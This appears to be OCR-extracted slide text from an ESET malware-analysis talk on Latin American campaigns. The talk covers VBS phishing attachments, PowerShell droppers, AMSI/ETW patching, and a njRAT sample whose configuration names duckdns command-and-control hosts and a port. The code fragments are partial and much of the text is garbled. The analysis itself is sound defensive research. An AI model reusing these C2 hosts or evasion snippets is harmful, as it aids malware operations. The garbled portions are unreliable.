

| n de recibido sumado a ello diligenciar el formulario dentro del adjunto 2                 |                |           |                  |
|--------------------------------------------------------------------------------------------|----------------|-----------|------------------|
| ᄐ<br>Buscar virus Comentario Proteger<br>Asistente<br>Información                          |                | auto extr | <b>Discordia</b> |
| nfirmacion de recibido sumado a ello diligenciar el formulario dentro del a                |                |           | 2022             |
|                                                                                            | Tamaño         | Com       |                  |
| o Unico de Noticia Criminal ESM.vbs *<br>fiscal a su nombre por admision de denuncia.vbs * | 1,113<br>1,123 | 400<br>48 |                  |

*Example of a compressed archive that might received a victim*

# **TUTin LATAM**







# TUT in LATAM



eser

Absolute 2022

Date: mié, 13 ene 2021 a las 2:21

Subject: COMUNICADO SERVICIOS DUBLIN C.A - Carabobo To: Amalia Franco <amaliafdepool1966@gmail.com>

2021



# **TUTin LATAM**

`ûêΓûêΓûæΓûæΓûêΓûêΓöCΓöCΓöCΓöCΓöCΓöCΓöCΓûêΓûêΓûæΓûæΓûæΓûæΓûæΓûæΓûæΓûæΓûæΓûêΓûêΓûêΓûêΓûêΓûæΓûæΓûæΓûæΓûæΓûæΓûæΓûæΓûæΓûêΓûêΓûê .rsoz84.jpg'')' ùêΓûêΓöC :FûêFöCFöCFöCFöCFöCFöCFöCFöCFöCFûêFûêFûæFûæFûæFûæFûæFûæFûæFûæFûæFûêFûêFûêFöCFûêFûæFûæFûæFûæFûæFûæFû ^ûêFûêFûæFûæFûêFûêFöÇFöÇFöÇFöÇFöÇFöÇFöÇFöÇFûêFûêFûêFûêFûêFûêFûæFûæFûêFûêFûêFûêFûêFöÇFûêFûêFûæFûêFûêFûêFûêFûê FûêFûêFûæFûæFûêFûêFöÇFöÇFöÇFöÇFöÇFöÇFöÇFöÇFöÇFöÇFöÇFÖGFûêFûêFûæFûæFûêFûêFöÇFöÇFöÇFöÇFöQFûêFûæFûæFûêFûêFöÇFöÇFû uxPlague 2022 *Executing a Powershell command in a VBS script*.GetProcAddress(intPtr2, "EtwEventWrite") ddress2, (IntPtr)array.Length, 64U, out u<mark>int\_);</mark> ss2, array.Length);  $\frac{1}{2}$  (IntPtr)array.Length, uint\_, out uint\_); $\|$ Absolute 2022

FûêFûêFûæFûæFûêFûêFöCFöCFöCFöCFöCFöCFöCFöCFöCFöCFöCFûêFûêFûæFûæFûêFûêFöCFöCFöCFöCFöCFüêFûêFûæFûæFûêFöCFöCFöêFûêFûæFûæFûæFûêFûêFûêFûê ("Recute("g.Run strCommand, 0") 



ogress. Protected

eser

- Use of downloaders and droppers, particularly in **PowerShell** and **VBS**
- Modifications over system components, such as **AmsiScanBuffer** and **EtwEventWrite**
- Campaigns often have long propagation and infection chains
- Obfuscation at multiple levels

*Evasion technique modyfing the EtwEventWrite Windows API*



// Token: 0x04000001 RID: 1 public static string host = "marzo1.duckdns.org"; // Token: 0x04000002 RID: 2 public static string port = "4433"; // Token: 0x04000003 RID: 3 public static string registryName = "186c22d3f2364c548"; // Token: 0x04000004 RID: 4 public static string splitter = "@!#&^%\$"; // Token: 0x04000005 RID: 5 public static string victimName = "TllBTiBDQVQ="; // Token: 0x04000006 RID: 6 public static string version = "0.7NC"; // Token: 0x04000007 RID: 7 public static Mutex stubMutex = null;

## **TUTin LATAM**



### *Example of a njRAT configuration seeing in one of the samples*

*Malwares main logic, manipulated a command received from* viernes9.duckdns.org







**eset** 



# **Exceptions to the rule**

